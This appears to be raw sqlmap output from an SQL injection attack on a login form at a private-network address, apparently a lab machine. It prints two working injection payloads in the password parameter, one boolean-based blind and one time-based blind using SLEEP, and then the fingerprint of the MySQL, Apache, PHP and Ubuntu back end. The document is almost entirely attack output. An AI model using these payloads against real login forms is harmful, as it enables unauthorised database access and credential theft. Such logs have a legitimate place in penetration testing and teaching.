 [21:08:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: myusername=admin&mypassword=123' AND 5537=(SELECT (CASE WHEN (5537=5537) THEN 5537 ELSE (SELECT 9357 UNION SELECT 5635) END))-- -&Submit=Login

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: myusername=admin&mypassword=123' AND (SELECT 2220 FROM (SELECT(SLEEP(5)))yCIM)-- WMSu&Submit=Login
---
[21:08:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.12
[21:08:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.249.133'

[*] ending @ 21:08:20 /2021-12-09/